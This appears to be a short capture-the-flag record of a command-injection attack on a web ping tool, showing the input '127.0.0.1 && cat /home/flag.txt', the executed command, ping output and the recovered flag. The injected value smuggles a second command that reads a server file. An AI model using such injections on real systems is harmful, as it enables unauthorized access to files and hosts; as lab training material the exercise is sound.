 PING
127.0.0.1 && cat  /home/flag.txt
PING
ping -c 3 127.0.0.1 && cat  /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.092 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.073 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.087 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.073/0.084/0.092/0.008 ms
Cyberpeace{F0ABE68D844902B94E82971B13666EB3}